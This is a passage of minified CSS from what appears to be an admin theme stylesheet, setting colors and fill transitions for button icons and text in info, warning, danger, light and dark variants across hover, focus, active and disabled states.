ease;fill:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-info.btn-dropdown i,.show>.btn.btn-hover-icon-info.dropdown-toggle i{color:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc!important}.btn.btn-icon-warning i,.btn.btn-text-warning,.btn.btn-text-warning.disabled,.btn.btn-text-warning:disabled{color:#ffa800}.btn.btn-icon-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled i,.btn.btn-icon-warning.dropdown-toggle:after,.btn.btn-icon-warning:disabled i{color:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg g [fill],.btn.btn-icon-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled.dropdown-toggle:after,.btn.btn-icon-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-icon-warning.focus:not(.btn-text) i,.btn.btn-hover-icon-warning:focus:not(.btn-text) i,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-warning.focus:not(.btn-text),.btn.btn-hover-text-warning:focus:not(.btn-text),.btn.btn-hover-text-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-text-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-warning.btn-dropdown,.show>.btn.btn-hover-text-warning.dropdown-toggle{color:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-warning.btn-dropdown i,.show>.btn.btn-hover-icon-warning.dropdown-toggle i{color:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800!important}.btn.btn-icon-danger i,.btn.btn-text-danger,.btn.btn-text-danger.disabled,.btn.btn-text-danger:disabled{color:#f64e60}.btn.btn-icon-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled i,.btn.btn-icon-danger.dropdown-toggle:after,.btn.btn-icon-danger:disabled i{color:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg g [fill],.btn.btn-icon-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled.dropdown-toggle:after,.btn.btn-icon-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-icon-danger.focus:not(.btn-text) i,.btn.btn-hover-icon-danger:focus:not(.btn-text) i,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-danger.focus:not(.btn-text),.btn.btn-hover-text-danger:focus:not(.btn-text),.btn.btn-hover-text-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-text-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-danger.btn-dropdown,.show>.btn.btn-hover-text-danger.dropdown-toggle{color:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-danger.btn-dropdown i,.show>.btn.btn-hover-icon-danger.dropdown-toggle i{color:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60!important}.btn.btn-icon-light i,.btn.btn-text-light,.btn.btn-text-light.disabled,.btn.btn-text-light:disabled{color:#f3f6f9}.btn.btn-icon-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled i,.btn.btn-icon-light.dropdown-toggle:after,.btn.btn-icon-light:disabled i{color:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg g [fill],.btn.btn-icon-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled.dropdown-toggle:after,.btn.btn-icon-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-icon-light.focus:not(.btn-text) i,.btn.btn-hover-icon-light:focus:not(.btn-text) i,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-light.focus:not(.btn-text),.btn.btn-hover-text-light:focus:not(.btn-text),.btn.btn-hover-text-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-light:not(:disabled):not(.disabled).active,.btn.btn-hover-text-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-light.btn-dropdown,.show>.btn.btn-hover-text-light.dropdown-toggle{color:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-light.btn-dropdown i,.show>.btn.btn-hover-icon-light.dropdown-toggle i{color:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9!important}.btn.btn-icon-dark i,.btn.btn-text-dark,.btn.btn-text-dark.disabled,.btn.btn-text-dark:disabled{color:#181c32}.btn.btn-icon-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled i,.btn.btn-icon-dark.dropdown-toggle:after,.btn.btn-icon-dark:disabled i{color:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg g [fill],.btn.btn-icon-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled.dropdown-toggle:after,.btn.btn-icon-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-dark.focus:not(.btn-text) i,.btn.btn-hover-icon-dark:focus:not(.btn-text) i,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark.focus:not(.btn-text),.btn.btn-hover-text-dark:focus:not(.btn-text),.btn.btn-hover-text-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark.btn-dropdown,.show>.btn.btn-hover-text-dark.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark.btn-dropdown i,.show>.btn.btn-hover-icon-dark.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-dark-75 i,.btn.btn-text-dark-75,.btn.btn-text-dark-75.disabled,.btn.btn-text-dark-75:disabled{color:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled i,.btn.btn-icon-dark-75.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled i{color:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-75.focus:not(.btn-text),.btn.btn-hover-text-dark-75:focus:not(.btn-text),.btn.btn-hover-text-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-75.btn-dropdown,.show>.btn.btn-hover-text-dark-75.dropdown-toggle{color:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-75.btn-dropdown i,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-75.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-icon-dark-65 i,.btn.btn-text-dark-65,.btn.btn-text-dark-65.disabled,.btn.btn-text-dark-65:disabled{color:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled i,.btn.btn-icon-dark-65.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled i{color:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled.dropdown-toggle:after{color:#5e6278}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-65.focus:not(.btn-text),.btn.btn-hover-text-dark-65:focus:not(.btn-text),.btn.btn-hover-text-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-65.btn-dropdown,.show>.btn.btn-hover-text-dark-65.dropdown-toggle{color:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-65.btn-dropdown i,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle i{color:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-65.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle.dropdown-toggle:after{color:#5e6278!important}.btn.btn-icon-dark-50 i,.btn.btn-text-dark-50,.btn.btn-text-dark-50.disabled,.btn.btn-text-dark-50:disabled{color:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled i,.btn.btn-icon-dark-50.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled i{color:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-50.focus:not(.btn-text),.btn.btn-hover-text-dark-50:focus:not(.btn-text),.btn.btn-hover-text-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-50.btn-dropdown,.show>.btn.btn-hover-text-dark-50.dropdown-toggle{color:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-50.btn-dropdown i,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-50.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-icon-dark-25 i,.btn.btn-text-dark-25,.btn.btn-text-dark-25.disabled,.btn.btn-text-dark-25:disabled{color:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled i,.btn.btn-icon-dark-25.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled i{color:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg g 